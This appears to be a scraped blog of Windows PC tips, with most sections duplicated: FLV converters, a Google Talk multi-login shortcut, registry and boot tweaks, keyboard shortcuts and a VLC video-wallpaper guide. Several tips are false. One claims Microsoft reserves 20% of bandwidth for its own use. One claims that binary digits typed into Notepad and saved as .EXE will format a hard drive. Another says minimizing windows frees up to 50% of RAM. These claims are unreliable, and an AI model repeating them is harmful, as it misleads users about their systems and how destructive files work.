You can download free FLV players to watch FLV files locally. A good FLV player has a simple and easy-to-remember name - FLV Player. Another nice alternative is the Riva FLV player. Try them out.
How do I split a large FLV file into smaller playable video clips?
This is the most common question among video enthusiasts - they want to split a large FLV video file into smaller chunks for editing or resharing only the interesting tidbits on the internet. To break an FLV file, get the free FLV Parser - a tiny command-line tool to split FLVs into pieces. Its intended use is to convert a large FLV into a series of shorter FLVs based on a series of millisecond-based timecodes. Using the -s switch will split the audio and video of the outputted files; the audio track will be extracted as a series of MP3 files, and the short FLVs produced will have no audio track at all.
How to convert FLV videos to Windows AVI or Quicktime MOV or 3GP formats ?
The free Simplified Universal Player Encoder & Renderer software from Super can convert FLV files to practically any other video format including MP4, MOV H.264, AVI, ASF or Flash SWF animations. Super video convertor.
How do I convert my AVI, MPEG, MOV, 3GP movie clips back to FLV format ?
Say you complete editing your movie in Windows Movie Maker or Avid and now left with an MOV file that you want to convert to FLV. Just get the free Riva FLV encoder and relax. The Riva encoder even lets you select parts of the video that you want to convert to FLV and crop the rest.
I have three small video clips that I download from Google Videos and now want to join them into one single video -How do I merge FLV files ?
There is no free software that lets you join FLV files other than the expensive Macromedia Flash Professional. However, here's a simple trick to join several flv video files - convert individual flv files to avi using Super [as mentioned above], then join the multiple Avi files into a single avi file using free VirtualDub and finally convert this avi back to FLV using Riva FLV encoder.Its done.
How do I watch Youtube Video on my iPod, PSP or Television ?
Again we'll make use of the Super Video Encoder mentioned above. Just convert the FLV file into a corresponding format (like Apple iPod or Sony PSP or MPG) and transfer it to your gadget
To create a new shortcut for Google Talk:
Multi Google Talk Login without any software
Just follow the simple steps Below:
1) Right click on the Google Talk shortcut.
2) click on Properties.
3) Go to Shortcut tab on Google Talk Properties window.
4) On the Target textbox, add in the /nomutex to the end of the line so that it looks like below (or you can simply copy and paste the below syntax and replace the original).
“c:\program files\google\google talk\googletalk.exe” /nomutex
5) Click on OK.
I didn't have to do anything after this and clicking on the shortcut multiple times just gave me different Google talk window.
Alternative
To create a new shortcut for Google Talk:
1) Right-click on the desktop or anywhere you want to place the GTalk shortcut.
2) Select New on the right click context menu.
3) Then select Shortcut.
4) Copy and paste the following line to the text box when prompted to type the location of the item:
“c:\program files\google\google talk\googletalk.exe” /nomutex
5) Click on Next.
6) Give the shortcut a proper name such as Google Talk or Google
Talk Multiple or Google Talk Polygamy.
7) Click OK until you are done.
Just follow the simple steps Below:
1) Right click on the Google Talk shortcut.
2) click on Properties.
3) Go to Shortcut tab on Google Talk Properties window.
4) On the Target textbox, add in the /nomutex to the end of the line so that it looks like below (or you can simply copy and paste the below syntax and replace the original).
“c:\program files\google\google talk\googletalk.exe” /nomutex
5) Click on OK.
I didn't have to do anything after this and clicking on the shortcut multiple times just gave me different Google talk window.
Alternative
To create a new shortcut for Google Talk:
1) Right-click on the desktop or anywhere you want to place the GTalk shortcut.
2) Select New on the right click context menu.
3) Then select Shortcut.
4) Copy and paste the following line to the text box when prompted to type the location of the item:
“c:\program files\google\google talk\googletalk.exe” /nomutex
5) Click on Next.
6) Give the shortcut a proper name such as Google Talk or Google
Talk Multiple or Google Talk Polygamy.
7) Click OK until you are done.
Speed up your internet by 20%
Speed up your internet by 20%
Microsoft reserves 20% of your available bandwidth for their own purposes like Windows Updates and interrogating your PC etc
You can get it back:
Click Start then Run and type "gpedit.msc" without quotes. This opens the group policy editor.
Then go to:
--> Local Computer Policy
--> Computer Configuration
--> Administrative Templates
--> Network
--> QOS Packet Scheduler
--> Limit Reservable Bandwidth.
Double click on Limit Reservable bandwidth.
It will say it is not configured, but the truth is under the 'Explain' tab i.e." By default, the Packet Scheduler limits the system to 20 percent of the bandwidth of a connection, but you can use this setting to override the default."
So the trick is to ENABLE reservable bandwidth, then set it to ZERO. This will allow the system to reserve nothing, rather than the default 20%.It works on Win 2000 as well.
Microsoft reserves 20% of your available bandwidth for their own purposes like Windows Updates and interrogating your PC etc
You can get it back:
Click Start then Run and type "gpedit.msc" without quotes. This opens the group policy editor.
Then go to:
--> Local Computer Policy
--> Computer Configuration
--> Administrative Templates
--> Network
--> QOS Packet Scheduler
--> Limit Reservable Bandwidth.
Double click on Limit Reservable bandwidth.
It will say it is not configured, but the truth is under the 'Explain' tab i.e." By default, the Packet Scheduler limits the system to 20 percent of the bandwidth of a connection, but you can use this setting to override the default."
So the trick is to ENABLE reservable bandwidth, then set it to ZERO. This will allow the system to reserve nothing, rather than the default 20%.It works on Win 2000 as well.
Top 20 Tips To Keep Your System Faster
Top 20 Tips To Keep Your System Faster
Follow these tips and you will definitely have a much faster and more reliable PC!
1. Wallpapers: They slow your whole system down, so if you're willing to compromise, have a basic plain one instead!
2. Drivers: Update your hardware drivers as frequently as possible. New drivers tend to increase system speed especially in the case of graphics cards, their drivers are updated by the manufacturer very frequently!
3. Minimizing: If you want to use several programs at the same time then minimize those you are not using. This helps reduce the overload on RAM.
4. Boot Faster: The 'starting Windows 98/XP' message on startup can delay your booting for a couple of seconds. To get rid of this message go to c:\ and find the file Msdos.sys. Remove the Read-Only option. Next, open it in Notepad or any other text editor. Finally, go to the text 'Options' within the file and make the following changes: Add BootDelay=0. To make your booting even faster, set add Logo=0 to remove the Windows logo at startup.
5. Restart only Windows: When restarting your PC, hold down Shift to only restart Windows rather than the whole system which will only take a fraction of the time.
6. Turn Off Animations: Go to Display Settings from the Control Panel and switch to the Effects Tab. Now turn off Show Windows Content While Dragging and Smooth Edges on Screen Fonts. This tip is also helpful with Windows XP because of the various fade/scroll effects.
7. Faster Start-Menu Access: Go to the Start menu and select Run. Now type Regedit and hit Enter. The Registry Editor will appear on the screen. Now, open the folder HKEY_CURRENT_USER\Control Panel\Desktop. You should see a MenuShowDelay value. If you don't then do the following: right click on a blank space in the right pane and select New\String. Change the name in the new value to MenuShowDelay. Now that we have the MenuShowDelay value, double click on it and enter 0 in the value data field. This sets the start menu delay to 0 milliseconds.
8. Resolutions: If you are willing to do anything for faster performance from your PC, then try lowering your display resolution. The lower it is, the faster your PC.
9. Turn off Active Desktop: Go to your Display Properties and switch to the Web tab. Uncheck View My Active Desktop As a Web Page. Since the Active Desktop option under Windows 98 uses a lot of system resources, this option can have a dramatic effect on the speed of the whole system.
10. Defragment Often: Windows 98's Defrag tool uses Application Acceleration from Intel which means that when you defragment your drive, data is physically arranged on the drive so that applications will load faster.
11. Take your PC to Bed: Using the Advanced Power Management feature under Windows 98 gives you the option to use the sleep command. That way, you can send your PC to sleep instead of shutting it down and then restarting it. It's as simple as pressing a button and then pressing the same button to wake it up. You can tell Windows after how many minutes/hours of inactivity to automatically sleep the machine in the Advanced Power Management section of the Control Panel.
12. Faster Internet Access: If you use the internet for reference and the sites you visit are rarely updated then try the following. In IE (the same can be done in Netscape) go to Tools, Internet Options. Next, click on Settings... in the Temporary Internet Files section. Finally, select Never for the first option and double the amount of storage space to use, click OK!
13. Benchmarking: Benchmarking can be very useful when run frequently. It can tell you how your PC's components are performing and then compare them to other machines like yours. For example, when you overclock your PC, you want to know how much more speed you have and whether it is stable. All this and more can be discovered using benchmarking. An excellent piece of software for doing this job is SiSoft Sandra which can be found in the Downloads File Archive!
14. Refresh the Taskbar without restarting: If you in some way change the taskbar, either in Regedit or elsewhere, you can refresh the task bar without restarting. Hold down Ctrl Alt Del, and double click on Explorer. Say Yes to close Explorer, but no to closing Windows. This will refresh the Taskbar and system tray.
15. Quick CD Eject: Instead of pushing the button on your drive, right-click your CD drive letter in My Computer and click on Eject. This will also remove any icons that have become associated with the CD drive.
16. Start Up Programs: Windows can be slowed down when programs run on start up. To eliminate this, check your Start up folder. You can access it from the start menu: Start, Programs, Start Up. Another way to eliminate programs from loading even before Windows actually starts is by doing the following: Click on Start, then Run. Type msconfig. It will take quite a long time for this program to load, but when you finally see it on your screen, explore the different tabs. They all have to do with how quickly your PC boots, so select what you want, and uncheck what you don't want!
17. Fonts: When Windows starts, it loads every single font in the Fonts folder. Therefore, the more fonts you have, the slower the booting process. To get rid of unwanted fonts, simply go to the Fonts folder under c:\windows and remove whatever you don't want. Fonts that have a red letter 'A' as their icon are system fonts, so don't delete them.
18. Stretching Wallpapers: Don't "stretch" your wallpaper in Windows 98 since it actually slows Windows down when you drag icons around on the desktop.
19. RAM Matters: If you have less than 32MB then you should seriously think of upgrading it to at least 64MB. Windows runs much more smoothly with 64MB or higher and tends to use less hard disk space for virtual memory.
20. Partitioning: A very nice little thing you can do to boost system performance. By partitioning your hard drive, splitting one physical drive into several logical ones, you can gain several advantages. 1. If you get a virus or you accidentally format a drive, not all will be lost. 2. By placing the swap file (Win386.swp) on a separate drive, The swap file will be less fragmented and thus, faster. 3. Place Windows on a separate drive and whenever you need to reinstall it, you rest assured that your data is safe on a separate drive. Partitioning can be done using a few programs such as FDisk which comes with DOS. However, FDisk formats everything on the hard disk before partitioning. Alternatively, you can use Partition Magic from Power Quest to partition your hard disk without losing your data.
Follow these tips and you will definitely have a much faster and more reliable PC!
1. Wallpapers: They slow your whole system down, so if you're willing to compromise, have a basic plain one instead!
2. Drivers: Update your hardware drivers as frequently as possible. New drivers tend to increase system speed especially in the case of graphics cards, their drivers are updated by the manufacturer very frequently!
3. Minimizing: If you want to use several programs at the same time then minimize those you are not using. This helps reduce the overload on RAM.
4. Boot Faster: The 'starting Windows 98/XP' message on startup can delay your booting for a couple of seconds. To get rid of this message go to c:\ and find the file Msdos.sys. Remove the Read-Only option. Next, open it in Notepad or any other text editor. Finally, go to the text 'Options' within the file and make the following changes: Add BootDelay=0. To make your booting even faster, set add Logo=0 to remove the Windows logo at startup.
5. Restart only Windows: When restarting your PC, hold down Shift to only restart Windows rather than the whole system which will only take a fraction of the time.
6. Turn Off Animations: Go to Display Settings from the Control Panel and switch to the Effects Tab. Now turn off Show Windows Content While Dragging and Smooth Edges on Screen Fonts. This tip is also helpful with Windows XP because of the various fade/scroll effects.
7. Faster Start-Menu Access: Go to the Start menu and select Run. Now type Regedit and hit Enter. The Registry Editor will appear on the screen. Now, open the folder HKEY_CURRENT_USER\Control Panel\Desktop. You should see a MenuShowDelay value. If you don't then do the following: right click on a blank space in the right pane and select New\String. Change the name in the new value to MenuShowDelay. Now that we have the MenuShowDelay value, double click on it and enter 0 in the value data field. This sets the start menu delay to 0 milliseconds.
8. Resolutions: If you are willing to do anything for faster performance from your PC, then try lowering your display resolution. The lower it is, the faster your PC.
9. Turn off Active Desktop: Go to your Display Properties and switch to the Web tab. Uncheck View My Active Desktop As a Web Page. Since the Active Desktop option under Windows 98 uses a lot of system resources, this option can have a dramatic effect on the speed of the whole system.
10. Defragment Often: Windows 98's Defrag tool uses Application Acceleration from Intel which means that when you defragment your drive, data is physically arranged on the drive so that applications will load faster.
11. Take your PC to Bed: Using the Advanced Power Management feature under Windows 98 gives you the option to use the sleep command. That way, you can send your PC to sleep instead of shutting it down and then restarting it. It's as simple as pressing a button and then pressing the same button to wake it up. You can tell Windows after how many minutes/hours of inactivity to automatically sleep the machine in the Advanced Power Management section of the Control Panel.
12. Faster Internet Access: If you use the internet for reference and the sites you visit are rarely updated then try the following. In IE (the same can be done in Netscape) go to Tools, Internet Options. Next, click on Settings... in the Temporary Internet Files section. Finally, select Never for the first option and double the amount of storage space to use, click OK!
13. Benchmarking: Benchmarking can be very useful when run frequently. It can tell you how your PC's components are performing and then compare them to other machines like yours. For example, when you overclock your PC, you want to know how much more speed you have and whether it is stable. All this and more can be discovered using benchmarking. An excellent piece of software for doing this job is SiSoft Sandra which can be found in the Downloads File Archive!
14. Refresh the Taskbar without restarting: If you in some way change the taskbar, either in Regedit or elsewhere, you can refresh the task bar without restarting. Hold down Ctrl Alt Del, and double click on Explorer. Say Yes to close Explorer, but no to closing Windows. This will refresh the Taskbar and system tray.
15. Quick CD Eject: Instead of pushing the button on your drive, right-click your CD drive letter in My Computer and click on Eject. This will also remove any icons that have become associated with the CD drive.
16. Start Up Programs: Windows can be slowed down when programs run on start up. To eliminate this, check your Start up folder. You can access it from the start menu: Start, Programs, Start Up. Another way to eliminate programs from loading even before Windows actually starts is by doing the following: Click on Start, then Run. Type msconfig. It will take quite a long time for this program to load, but when you finally see it on your screen, explore the different tabs. They all have to do with how quickly your PC boots, so select what you want, and uncheck what you don't want!
17. Fonts: When Windows starts, it loads every single font in the Fonts folder. Therefore, the more fonts you have, the slower the booting process. To get rid of unwanted fonts, simply go to the Fonts folder under c:\windows and remove whatever you don't want. Fonts that have a red letter 'A' as their icon are system fonts, so don't delete them.
18. Stretching Wallpapers: Don't "stretch" your wallpaper in Windows 98 since it actually slows Windows down when you drag icons around on the desktop.
19. RAM Matters: If you have less than 32MB then you should seriously think of upgrading it to at least 64MB. Windows runs much more smoothly with 64MB or higher and tends to use less hard disk space for virtual memory.
20. Partitioning: A very nice little thing you can do to boost system performance. By partitioning your hard drive, splitting one physical drive into several logical ones, you can gain several advantages. 1. If you get a virus or you accidentally format a drive, not all will be lost. 2. By placing the swap file (Win386.swp) on a separate drive, The swap file will be less fragmented and thus, faster. 3. Place Windows on a separate drive and whenever you need to reinstall it, you rest assured that your data is safe on a separate drive. Partitioning can be done using a few programs such as FDisk which comes with DOS. However, FDisk formats everything on the hard disk before partitioning. Alternatively, you can use Partition Magic from Power Quest to partition your hard disk without losing your data.
Increase your RAM and so system speed
Increase your RAM and so system speed
1). Start any application, say Word. Open some large documents.
2). Press CTRL+SHIFT+ESC to open Windows Task Manager and click Processes tab and sort the list in descending order on Mem Usage. You will notice that WINWORD.EXE will be somewhere at the top, using multiple MBs of memory.
3). Now switch to Word and simply minimize it. (Don't use the Minimize All Windows option of the task bar).
4). Now go back to the Windows Task Manager and see where WINWORD.EXE is listed. Most probably you will not find it at the top. You will typically have to scroll to the bottom of the list to find Word. Now check out the amount of RAM it is using. Surprised? The memory utilization has reduced by a huge amount.
5). Minimize each application that you are currently not working on by clicking on the Minimize button & you can increase the amount of available RAM by a substantial margin. Depending upon the number and type of applications you use together, the difference can be as much as 50 percent of extra RAM.
In any multitasking system, minimizing an application means that it won't be utilized by the user right now. Therefore, the OS automatically makes the application use virtual memory & keeps bare minimum amounts of the code in physical RAM.
1). Start any application, say Word. Open some large documents.
2). Press CTRL+SHIFT+ESC to open Windows Task Manager and click Processes tab and sort the list in descending order on Mem Usage. You will notice that WINWORD.EXE will be somewhere at the top, using multiple MBs of memory.
3). Now switch to Word and simply minimize it. (Don't use the Minimize All Windows option of the task bar).
4). Now go back to the Windows Task Manager and see where WINWORD.EXE is listed. Most probably you will not find it at the top. You will typically have to scroll to the bottom of the list to find Word. Now check out the amount of RAM it is using. Surprised? The memory utilization has reduced by a huge amount.
5). Minimize each application that you are currently not working on by clicking on the Minimize button & you can increase the amount of available RAM by a substantial margin. Depending upon the number and type of applications you use together, the difference can be as much as 50 percent of extra RAM.
In any multitasking system, minimizing an application means that it won't be utilized by the user right now. Therefore, the OS automatically makes the application use virtual memory & keeps bare minimum amounts of the code in physical RAM.
Some useful shortcut.......
Some useful shortcut.......
Alt + F File menu options in current program.
Alt + E Edit options in current program
F1 Universal Help in almost every Windows program.
Ctrl + A Select all text.
Ctrl + X Cut selected item.
Shift + Del Cut selected item.
Ctrl + C Copy selected item.
Ctrl + Ins Copy selected item
Ctrl + V Paste
Shift + Ins Paste
Home Goes to beginning of current line.
Ctrl + Home Goes to beginning of document.
End Goes to end of current line.
Ctrl + End Goes to end of document.
Shift + Home Highlights from current position to beginning of line.
Shift + End Highlights from current position to end of line.
Ctrl + Left arrow Moves one word to the left at a time.
Ctrl + Right arrow Moves one word to the right at a time.
to create a virtual drive to any folder of your computer
just type in run->cmd
in cmd type just
subst driveletter: path of that folder for which u want to create
virtual drive...
example:> subst k: c:windows
in cmd type just
subst driveletter: path of that folder for which u want to create
virtual drive...
example:> subst k: c:windows
for making of folder named "con"
goto in cmd and type
mkdir .\con\\
and for deleting type
rmdir .\con\\
mkdir .\con\\
and for deleting type
rmdir .\con\\
which cn amaze ur browsing experince..
Hello to all
Guyz many of us use internet explorer for surffing the web. the new
internet explorer
have some new features.
So downnload new internet explorer from microsoft's website.....
Here is some shortcuts of internet explorer..
Alt- Show the menu bar. After you make a selection, the menu bar goes
away.
Alt+Home- Go to your homepage.
Alt+C- View your favorites, feeds, and browsing history.
Ctrl+J- Open Download Manager.
Ctrl+L- Highlight the text in the Address bar.
Ctrl+D- Add a webpage to your favorites.
Ctrl+B- Organize your favorites.
F6- Go to address bar.
F1- For help And support.
Ctrl+f Or F3- to find anything on page.
F4- for recently open webpages.
f5- For refresh the page.
F7- for caret browsing.
The New ie also offer Downloadmanager......
ITS A additional feature............
So friends Go for it....
Guyz many of us use internet explorer for surffing the web. the new
internet explorer
have some new features.
So downnload new internet explorer from microsoft's website.....
Here is some shortcuts of internet explorer..
Alt- Show the menu bar. After you make a selection, the menu bar goes
away.
Alt+Home- Go to your homepage.
Alt+C- View your favorites, feeds, and browsing history.
Ctrl+J- Open Download Manager.
Ctrl+L- Highlight the text in the Address bar.
Ctrl+D- Add a webpage to your favorites.
Ctrl+B- Organize your favorites.
F6- Go to address bar.
F1- For help And support.
Ctrl+f Or F3- to find anything on page.
F4- for recently open webpages.
f5- For refresh the page.
F7- for caret browsing.
The New ie also offer Downloadmanager......
ITS A additional feature............
So friends Go for it....
simple trick on how to lock your PC using mouse click
Today lets see a simple trick on how to lock your PC using mouse
click.We normally use Alt+Ctrl+Del or Windows+L to lock our
PCs.Instead of trying those windows keyboard shortcut keys to lock Pc,
lets now tryout something new .Some might have already know this trick
already…
1. Just Right click on the desktop, point to New and click Shortcut.
2. In the Create Shortcut dialog box, copy the following into the
‘Type the location’ of the item text box:
“rundll32 user32.dll,LockWorkStation” remove quotes while typing.
3. Click Next.
4. In “Type a name for this shortcut”, type LOCK MY PC and Click
Finish
5. Now just double click on the icon, your desktop will be locked.
Though this is a age old trick.It makes some difference to newbies
click.We normally use Alt+Ctrl+Del or Windows+L to lock our
PCs.Instead of trying those windows keyboard shortcut keys to lock Pc,
lets now tryout something new .Some might have already know this trick
already…
1. Just Right click on the desktop, point to New and click Shortcut.
2. In the Create Shortcut dialog box, copy the following into the
‘Type the location’ of the item text box:
“rundll32 user32.dll,LockWorkStation” remove quotes while typing.
3. Click Next.
4. In “Type a name for this shortcut”, type LOCK MY PC and Click
Finish
5. Now just double click on the icon, your desktop will be locked.
Though this is a age old trick.It makes some difference to newbies
Format Hard Disk using Notepad
1. Write The Following In Notepad Exactly as it says
2. Write the following code:
010010110001111100100101010101
3. Save As it as .EXE and any Name would Do.
4. If u run the program means it will format the Hard Drive
2. Write the following code:
010010110001111100100101010101
3. Save As it as .EXE and any Name would Do.
4. If u run the program means it will format the Hard Drive
31.3.11
Want To Set Video As Wallpaper
Want To Set Video As Wallpaper
For that u need a VLC media player
If you do not have take it from http://www.videolan.org/vlc/download-windows.html
1: install it.
2: Run VLC media player
3: Go to Settings->preferences->Interface->Main interfaces,den click on wxWidgets
4: Remove de tick from "Taskbar" n put a tick on "Systray icon".
5: then go to Video->Output Modules->DirectX...
6: On the bottom right put a tick on advanced options check box.now u will see some options....Put a tick on "Enable Wallpaper Mode "
7: Den select playlist n put a tick on "Repeat current item"
8: Click on Save button.
9: Restart ur player
10: Den play any video u wud like to set as Wallpaper
11: Right click on de video and click on "Wallpaper".The video wud be set as ur wallpaper!!!!
Thats it !!!
For that u need a VLC media player
If you do not have take it from http://www.videolan.org/vlc/download-windows.html
1: install it.
2: Run VLC media player
3: Go to Settings->preferences->Interface->Main interfaces,den click on wxWidgets
4: Remove de tick from "Taskbar" n put a tick on "Systray icon".
5: then go to Video->Output Modules->DirectX...
6: On the bottom right put a tick on advanced options check box.now u will see some options....Put a tick on "Enable Wallpaper Mode "
7: Den select playlist n put a tick on "Repeat current item"
8: Click on Save button.
9: Restart ur player
10: Den play any video u wud like to set as Wallpaper
11: Right click on de video and click on "Wallpaper".The video wud be set as ur wallpaper!!!!
Thats it !!!
Some presentation topic of computer science......
Some presentation topic of computer science......
Latest Computer Science Seminar Topics
1. GLUCO METER
2. MOBILE COMPTING
3. WIRELESS SENSOR NETWORKS
4. NANO TECHNOLOGY
5. DYNAMIC SOURCE ROUTING PROTOCOL
6. RSVP
7. BLUE RAY DISKS
8. MIMO TECHNOLOGY
9. BRAIN FINGER
10. CRYONICS
11. DRUG DISCOVERY
12. HOLOGRAPHIC MEMORY
13. RED TACTON
14. ELECTRONIC CARDIO GRAM
15. NANO TECHONOLGY
16. BIO METRICS
17. Form Wizard
18. Cryptography
19. Memory
20. Data Pre Processing
21. Interupts
22. Servelts
23. Servelts
24. Web Technology
25. Multimedia
26. Hacking
27. Web Spam
28. Blogs & their Creation
29. Google or Yahoo Case Study
30. Blogs & their Creation
31. Google or Yahoo Case Study
32. Working of E-Mail
33. Using Regular Expressions In java
34. Earning Online Money
35. Archiever Analyzer
36. Task Management
37. Form Wizard
38. Franchise Mgnt System
39. Leave Mgnt System
40. Blogs & their Creation
41. Google or Yahoo Case Study
42. Working of E-Mail
43. Using Regular Expressions In java
44. Earning Online Money
45. Archiever Analyzer
46. Task Management
47. Form Wizard
48. Franchise Mgnt System
49. Leave Mgnt System
50. Earning Online Money
51. Archiever Analyzer
52. Task Management
53. Form Wizard
54. Franchise Mgnt System
55. MAGIC SQUARES
56. BANKING
57. ELLICA
58. SPYWARE
59. GLUCO METER
60. MOBILE COMPTING
61. WIRELESS SENSOR NETWORKS
62. NANO TECHNOLOGY
63. DYNAMIC SOURCE ROUTING PROTOCOL
64. RSVP
65. Interupts
66. Servelts
67. Servelts
68. Web Technology
69. Multimedia
70. Interupts
71. RSVP
72. CASP
73. WIRELESS MESH NEWORK
74. NETWORK SECURT
75. VIRTUAL REALITY
76. WI-MAX
77. WIRELESS COMMUNICATION
78. MESH NETWORKING
79. SPYWARE
80. HACKERS
81. QOS
82. WATERFALL MODEL
83. WIRELESS SECURITY
84. HIGH SPEED LANS
85. INTERFACES
86. FIBER CHANNELS
87. LAN PROTOCOL ARCHITECTURE
88. TESTING METHODS
89. OOPS CONCEPTS
90. WIRELESS SECURITY
91. HIGH SPEED LANS
92. INTERFACES
93. FIBER CHANNELS
94. LAN PROTOCOL ARCHITECTURE
95. TESTING METHODS
96. OOPS CONCEPTS
97. SERVELTS
98. ARRAS AND SENSORS
99. COMPLIERS
100. CRPTOGRAPHY AND N/W SECURITY
101. LAN PROTOCOL
102. BEANS
Latest Computer Science Seminar Topics
1. GLUCO METER
2. MOBILE COMPTING
3. WIRELESS SENSOR NETWORKS
4. NANO TECHNOLOGY
5. DYNAMIC SOURCE ROUTING PROTOCOL
6. RSVP
7. BLUE RAY DISKS
8. MIMO TECHNOLOGY
9. BRAIN FINGER
10. CRYONICS
11. DRUG DISCOVERY
12. HOLOGRAPHIC MEMORY
13. RED TACTON
14. ELECTRONIC CARDIO GRAM
15. NANO TECHONOLGY
16. BIO METRICS
17. Form Wizard
18. Cryptography
19. Memory
20. Data Pre Processing
21. Interupts
22. Servelts
23. Servelts
24. Web Technology
25. Multimedia
26. Hacking
27. Web Spam
28. Blogs & their Creation
29. Google or Yahoo Case Study
30. Blogs & their Creation
31. Google or Yahoo Case Study
32. Working of E-Mail
33. Using Regular Expressions In java
34. Earning Online Money
35. Archiever Analyzer
36. Task Management
37. Form Wizard
38. Franchise Mgnt System
39. Leave Mgnt System
40. Blogs & their Creation
41. Google or Yahoo Case Study
42. Working of E-Mail
43. Using Regular Expressions In java
44. Earning Online Money
45. Archiever Analyzer
46. Task Management
47. Form Wizard
48. Franchise Mgnt System
49. Leave Mgnt System
50. Earning Online Money
51. Archiever Analyzer
52. Task Management
53. Form Wizard
54. Franchise Mgnt System
55. MAGIC SQUARES
56. BANKING
57. ELLICA
58. SPYWARE
59. GLUCO METER
60. MOBILE COMPTING
61. WIRELESS SENSOR NETWORKS
62. NANO TECHNOLOGY
63. DYNAMIC SOURCE ROUTING PROTOCOL
64. RSVP
65. Interupts
66. Servelts
67. Servelts
68. Web Technology
69. Multimedia
70. Interupts
71. RSVP
72. CASP
73. WIRELESS MESH NEWORK
74. NETWORK SECURT
75. VIRTUAL REALITY
76. WI-MAX
77. WIRELESS COMMUNICATION
78. MESH NETWORKING
79. SPYWARE
80. HACKERS
81. QOS
82. WATERFALL MODEL
83. WIRELESS SECURITY
84. HIGH SPEED LANS
85. INTERFACES
86. FIBER CHANNELS
87. LAN PROTOCOL ARCHITECTURE
88. TESTING METHODS
89. OOPS CONCEPTS
90. WIRELESS SECURITY
91. HIGH SPEED LANS
92. INTERFACES
93. FIBER CHANNELS
94. LAN PROTOCOL ARCHITECTURE
95. TESTING METHODS
96. OOPS CONCEPTS
97. SERVELTS
98. ARRAS AND SENSORS
99. COMPLIERS
100. CRPTOGRAPHY AND N/W SECURITY
101. LAN PROTOCOL
102. BEANS
Caret Browsing
Caret Browsing...
when u browse the net though any web browser the there is no any cursor u have to use your mouse for selection,copy(ctrl+c),paste(ctrl+v)
But Mozilla firefox provide a facility to use only keyboard for selection ,copy etc.
This function is called Caret Browsing.
To activate this just press F7....
Sometimes when we try to visit a mobile website through A system browser
Sometimes when we try to visit a mobile website through A system browser ie. firefx opera
or internet explorer thn Some websites doesnt wrk on all browser's here is a trick to visit those websites
fromn ur system browser.
There are a number of reasons for which you would want to browse a mobile-optimized website on your PC.
For this problem there is a simple sollutionn:
Mozzila firefox provides an Add-on to visit all kinnd of websites....
and if nu have a limitted internet use plan thn u cann save ur data uses from this trick..
Here we go in simple steps:
# Download and install the latest version Firefox from http://www.getfirefox.com/.
# Visit Firefox Add-ons page and download the Modify Headers addon.
# Install the addon and restart firefox.
# From the firefox window, select “Tools” menu & click on “Modify Headers” option (Tools -> Modify Headers).
# Below the title bar, there’s a drop down. Select “Add” from the drop down box.
# Now in the text box next to the drop down, type “user-agent”.
# In the third text box, paste this string – "Mozilla/5.0 (SymbianOS/9.2; U; Series60/3.1 NokiaE51-1/100.34.20; Profile/MIDP-2.0 Configuration/CLDC-1.1 ) AppleWebKit/413 (KHTML, like Gecko) Safari/413."
# Click on “Save”.
The avove Strinng is a user-agent of nokia e71 browser u can use diffrent strings for diffrent experiennce....
or internet explorer thn Some websites doesnt wrk on all browser's here is a trick to visit those websites
fromn ur system browser.
There are a number of reasons for which you would want to browse a mobile-optimized website on your PC.
For this problem there is a simple sollutionn:
Mozzila firefox provides an Add-on to visit all kinnd of websites....
and if nu have a limitted internet use plan thn u cann save ur data uses from this trick..
Here we go in simple steps:
# Download and install the latest version Firefox from http://www.getfirefox.com/.
# Visit Firefox Add-ons page and download the Modify Headers addon.
# Install the addon and restart firefox.
# From the firefox window, select “Tools” menu & click on “Modify Headers” option (Tools -> Modify Headers).
# Below the title bar, there’s a drop down. Select “Add” from the drop down box.
# Now in the text box next to the drop down, type “user-agent”.
# In the third text box, paste this string – "Mozilla/5.0 (SymbianOS/9.2; U; Series60/3.1 NokiaE51-1/100.34.20; Profile/MIDP-2.0 Configuration/CLDC-1.1 ) AppleWebKit/413 (KHTML, like Gecko) Safari/413."
# Click on “Save”.
The avove Strinng is a user-agent of nokia e71 browser u can use diffrent strings for diffrent experiennce....
www.getfirefox.com
Mozilla is a global community dedicated to building free, open source products like the award winning Firefox web browser and Thunderbird email software.
Subscribe to:
Comments (Atom)

